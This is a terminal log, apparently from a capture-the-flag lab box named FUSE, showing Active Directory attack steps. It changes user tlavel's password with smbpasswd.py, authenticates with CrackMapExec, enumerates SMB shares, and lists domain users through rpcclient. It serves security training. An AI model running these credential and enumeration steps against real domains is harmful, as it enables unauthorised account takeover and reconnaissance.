 (CrackMapExec) → ~/…/fuse/smbpasswd ./smbpasswd.py tlavel Fabricorp01 'snovvcrash01!' FUSE.FABRICORP.LOCAL
SamrUnicodeChangePasswordUser2Response
ErrorCode:                       0
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u 'tlavel' -p 'snovvcrash01!'
SMB         10.10.10.193    445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB         10.10.10.193    445    FUSE             [+] fabricorp.local\tlavel:snovvcrash01!
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u 'tlavel' -p 'snovvcrash01!' --shares
SMB         10.10.10.193    445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB         10.10.10.193    445    FUSE             [+] fabricorp.local\tlavel:snovvcrash01!
SMB         10.10.10.193    445    FUSE             [+] Enumerated shares
SMB         10.10.10.193    445    FUSE             Share           Permissions     Remark
SMB         10.10.10.193    445    FUSE             -----           -----------     ------
SMB         10.10.10.193    445    FUSE             ADMIN$                          Remote Admin
SMB         10.10.10.193    445    FUSE             C$                              Default share
SMB         10.10.10.193    445    FUSE             HP-MFT01                        HP-MFT01
SMB         10.10.10.193    445    FUSE             IPC$                            Remote IPC
SMB         10.10.10.193    445    FUSE             NETLOGON        READ            Logon server share
SMB         10.10.10.193    445    FUSE             print$          READ            Printer Drivers
SMB         10.10.10.193    445    FUSE             SYSVOL          READ            Logon server share
(CrackMapExec) → ~/…/fuse/smbpasswd rpcclient -U'tlavel%snovvcrash01!' 10.10.10.193
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $>
rpcclient: missing argument
rpcclient $>